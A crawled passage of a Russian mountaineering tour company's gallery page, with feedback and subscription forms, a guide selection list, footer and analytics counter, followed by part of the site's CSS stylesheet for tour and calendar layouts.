			url:    '/gallery/349.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="gallery">			<input type="hidden" name="cur" value="349">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>21.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.61 руб. &nbsp;&nbsp;
					&euro; = 100.31 руб.</span>
					
										<br><strong>22.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.61 руб. &nbsp;&nbsp;
					&euro; = 100.3149 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/gallery/349.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/gallery/349.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/tour.css?a=aj
body_size: 5519
content:
.tour_top-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.tour_top-banners:before,
.tour_top-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour_top-banners:after {
	clear: both;
}

.tour_top-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.tour_top-banners_item img {
	width: 124rem;
}
.tour_top-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.tour_top-banners_btn.disabled {
	display: none!important;
}
.tour_top-banners_btn._prev, .tour_top-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.tour_top-banners_btn._prev:hover:after, .tour_top-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.tour_top-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	left:auto;
	right: 2.7rem;
}
.tour_top-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.tour_top-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.tour_top-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.tour_top-banners_nav a.selected {
	background: #00a3e5;
}
.tour_top-banners_nav a span {
	display: none;
}


.tour_banners-block {
	display: block;
	margin-top: 2rem;
}
.tour_banners_item {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.8rem;
	width: 39.9rem;
	height: 22.5rem;
	text-align: center;
	text-decoration: none;
}
.tour_banners_item._left {

}
.tour_banners_item._center {
	margin-right: 1.7rem;
}
.tour_banners_item._right {
	margin-right: 0;
}
.tour_banners_item img {
	max-width:100%;
}

.tour__news {
	*zoom: 1;
	display: block;
	margin-top: 2rem;
}
.tour__news:before,
.tour__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour__news:after {
	clear: both;
}

.tour__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	width:33.9rem;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;
	float: left;
	position: relative;
	margin-right: 1.8rem;
}
.tour__news-item:nth-child(3n) {
	margin-right: 0;
}

.tour__news-item ._annotation {
	max-height:10.2rem;
	overflow:hidden;
}
.tour__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.tour__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}


.gallery__checker {
	padding-bottom: 3rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
}
.gallery__checker-selected-options {
	margin-top: 2.8rem;
	*zoom: 1;
}
.gallery__checker-selected-options:before,
.gallery__checker-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__checker-selected-options:after {
	clear: both;
}
.gallery__checker-item {
	display: inline-block;
	vertical-align: bottom;
	margin-right: 4rem;
	width: 25rem;
}
.gallery__checker-item._last {
	margin-right: 0;
	width: 10rem;
}
.gallery__checker-row {
	background-color: white;
	border-radius: 0.5rem;
}
.gallery__checker-title {
	margin-bottom: 1rem;
}

.gallery__main {
	*zoom: 1;
	width: 100%;
}
.gallery__main:before,
.gallery__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__main:after {
	clear: both;
}
.gallery__main-item {
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	text-decoration:none;
}
.gallery__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery__main-item:hover .gallery__main-item-mask {
	opacity: 0.53;
}
.gallery__main-item:hover .gallery__main-item-title {
	opacity: 1;
}
.gallery__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background-color: #000;
	text-align: center;
	opacity: 0;
	transition: 0.3s linear;
	z-index:1;
}
.gallery__main-item-title {
	position: absolute;
	left:2rem;
	width: 25.5rem;
	height: 22.1rem;
	text-align:center;
	font-size: 1.8rem;
	color: white;
	line-height: 2rem;
	margin-top: 8.5rem;
	opacity: 0;
	transition: 0.3s linear;
	z-index:2;
}

.gallery-one__annotation {
	width: 100%;
	position: relative;
	padding-bottom: 4rem;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main {
	*zoom: 1;
	margin-top: 0;
	width: 100%;
}
.gallery-one__main:before,
.gallery-one__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery-one__main:after {
	clear: both;
}
.gallery-one__main-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
}
.gallery-one__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery-one__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery-one__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background: linear-gradient(to top, #000000, transparent, transparent);
}
.gallery-one__main-item-title {
	position: absolute;
	color: white;
	left: 1.6rem;
	bottom: 1.2rem;
	right: 1.6rem;
	text-decoration: none;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main-item-title:hover {
	color: white;
}


.programms_search {
	display: block;
}
.programms_search-selected-options {
	*zoom: 1;
	min-height: 4rem;
	margin-top: 4.1rem;
	margin-bottom: 3rem;
}
.programms_search-selected-options:before,
.programms_search-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-selected-options:after {
	clear: both;
}
.programms_search-result {
	margin-top: 0;
	font-size: 1.6rem;
	font-family: 'HelveticaNeueCyrBold' sans-serif;
	letter-spacing: 0;
}
.programms_search-result span {
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.programms_search-btn {
	position: relative;
	z-index: 10;
	margin-top: 1.8rem;
	font-size: 1.5rem;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	height: 4rem;
	line-height: 4rem;
	padding: 0 4rem;
}
.programms_search-menu {
	*zoom: 1;
	position: relative;
	display: block;
	width: 100%;
	height: 7.7rem;
}
.programms_search-menu:before,
.programms_search-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-menu:after {
	clear: both;
}
.programms_search-menu-item {
	position: relative;
	float: left;
	box-sizing: border-box;
	margin-top: 0;
	width: 40rem;
	line-height: 6.2rem;
	text-align: center;
	color: #183645;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	font-size: 1.6rem;
	cursor: pointer;
}
.programms_search-menu-item + .programms_search-menu-item {
	margin-left: 2rem;
}
.programms_search-menu-item._checked {
	background-color: #ff4e00;
	color: white;
}
.programms_search-menu-item._checked:after {
	content: '';
	display: block;
	position: absolute;
	top: 6rem;
	left: 50%;
	margin-left: -1.3rem;
	width: 0;
	height: 0;
	border-left: 1.3rem solid transparent;
	border-right: 1.3rem solid transparent;
	border-top: 1.3rem solid #ff4e00;
}
.programms_search-menu-item.fonts_h2 {
	margin-top:1rem;
	margin-bottom:1rem;
}
.programms_search-pictures {
	display: block;
	margin: 4.5rem 0 4rem 0;
}

.programms_search-pictures._active .programms_search-pictures-item {
	opacity: 0.3;
}
.programms_search-pictures._active .programms_search-pictures-item.sel {
	opacity: 1;
}
.programms_search-pictures-item {
	display: inline-block;
	vertical-align: top;
	width: 11rem !important;
	text-align: center;
	margin-right: 4.7rem;
	text-decoration: none;
	color: #183645;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 1.5rem;
	height:19rem;
}
.programms_search-pictures-item:nth-child(8n) {
	margin-right:0;
}
.programms_search-pictures-item ._image {
	width:11rem;
	height:11rem;
	border-radius:5.5rem;
	background-position:center;
	background-size:cover;
}
.programms_search-pictures-item span {
	display: block;
	margin-top: 1.6rem;
	line-height: 1.8rem;
}
.programms_search-c-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	width: 10rem;
	height: 3rem;
}
.programms_search-regions {
	border-top: 1px solid #e6f1f5;
	padding: 3rem 0 0;
	text-align: center;
}
.programms_search-regions label {
	display:inline-block;
	padding:0.2rem 3rem 2rem 2rem;
}
.programms_search-regions label.b-checkbox {
	margin-top: 0;
}


.programms_search-filter-selected-options {
	*zoom: 1;
	margin-right: 21rem;
}
.programms_search-filter-selected-options:before,
.programms_search-filter-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-filter-selected-options:after {
	clear: both;
}
.programms_search-filter-selected-option {
	float: left;
	height: 3.6rem;
	line-height: 3.9rem;
	white-space: nowrap;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	margin: 0 0.4rem 0.4rem 0;
	font-size: 1.4rem;
	padding: 0 3.3rem 0 1.2rem;
	color: #183645;
	position: relative;
}
.programms_search-filter-close {
	position: absolute;
	right: 1.2rem;
	top: 50%;
	margin-top: -0.4rem;
	width: 0.9rem;
	height: 1rem;
	background: url(/img/icons/close-blue8.png) no-repeat center;
	background-size: contain;
}



.calendar__tables {
	width: 100%;
}
.calendar__tables-item {
	display: inline-block;
	width: 49.1%;
	background-color: #e6f1f5;
	border-radius: 0.5rem;
	box-sizing: border-box;
	padding: 0 3rem;
}
.calendar__tables-item._first {
	margin-right: 2rem;
}
.calendar__tables-row {
	display: table-row;
	height: 4rem;
}
.calendar__tables-cell {
	display: table-cell;
	padding-right: 10.5rem;
}
.calendar__tables-cell._no-pad {
	padding-right: 0;
}
.calendar__tables-cell._gray {
	color: #cacaca;
}
.calendar__tables-cell a {
	text-decoration: none;
}
.calendar__blocks-item {
	*zoom: 1;
	width: 100%;
	position: relative;
	box-sizing: border-box;
	margin-bottom: 3.6rem;
	border: 1px solid #e6f1f5;
}
.calendar__blocks-item:before,
.calendar__blocks-item:after {
	display: table;
	content: '';
	line-height: 0;
}
.calendar__blocks-item:after {
	clear: both;
}
.calendar__blocks-item._last {
	margin-bottom: 0;
}
.calendar__blocks-part {
	float: left;
	box-sizing: border-box;
	padding: 3rem;
	height: 33rem;
}
.calendar__blocks-part._1 {
	width: 32.2%;
	padding: 2.7rem 2rem 2.7rem 3rem;
	overflow:hidden;
}
.calendar__blocks-part._2 {
	padding: 0;
	width: 42.5%;
	background-position:center;
	background-size:cover;
}
.calendar__blocks-part._2 img {
	max-width: 100%;
	height: 33rem;
}
.calendar__blocks-part._3 {
	position: relative;
	width: 25.2%;
	padding-right: 4rem;
}
.calendar__blocks-part._3 label {
	display: block;
}
.calendar__blocks-main {
	margin-top: 4.3rem;
	display:block;
	max-height:17.6rem;
	overflow:hidden;
}
.calendar__blocks-main-h {
	display: block;
	color: #00a3e5;
	text-decoration: none;
}
.calendar__blocks-main span {
	line-height: 1.7rem;
}
.calendar__blocks-sale {
	margin-top: 1rem;
}
.calendar__blocks-bottom {
	position: absolute;
	bottom: 3rem;
	max-width:35rem;
}
.calendar__blocks-bottom a {
	text-decoration: none;
}
.calendar__blocks-price {
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	color: #ff4e00;
	margin-bottom:1.1rem;
}
.calendar__blocks-term {
	position: absolute;
	bottom: 8rem;
}
.calendar__blocks-term span {
	display: block;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	margin-bottom: 1.5rem;
}
.calendar__blocks-btn {
	position: absolute;
	bottom: 2.2rem;
	left: 3.2rem;
}
.calendar__blocks-btn a {
	width: 25rem;
	height: 4rem;
	font-size: 1.5rem;
	line-height: 2rem;
}
.calendar__blocks-dates {
	font-size: 1.4rem;
	line-height: 2.4rem;
}
.calendar__blocks-dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}
.calendar__blocks-dates a {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	text-decoration: none;
	font-size: 1.4rem;
	line-height: 2.4rem;
}



.programm-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.programm-banners:before,
.programm-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-banners:after {
	clear: both;
}

.programm-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.programm-banners_item img {
	width: 124rem;
}
.programm-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.programm-banners_btn.disabled {
	display: none!important;
}
.programm-banners_btn._prev, .programm-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.programm-banners_btn._prev:hover:after, .programm-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.programm-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	right: 2.7rem;
}
.programm-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.programm-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.programm-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.programm-banners_nav a.selected {
	background: #00a3e5;
}
.programm-banners_nav a span {
	display: none;
}

.programm-header {
	text-align: center;
	margin-top: 6rem;
	margin-bottom: 4rem;
}
.programm-header h1 {
	font-family: HelveticaNeueCyrBold, sans-serif;
	font-size: 3rem;
	line-height: 3rem;
	padding-bottom: 1rem;
	font-weight:normal;
	margin:0;
}
.programm-header h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	padding-bottom: 1.5rem;
	font-weight:normal;
	margin:0;
}

.programm-menu {
	text-align: center;
	margin-bottom: 4rem;
}
.programm-menu ._item {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	width: 16rem;
	height: 4rem;
	border-radius: 0.5rem;
	background-color: #e6f1f5;
	margin-right: 2rem;
	transition: 0.2s linear;
	text-decoration: none;
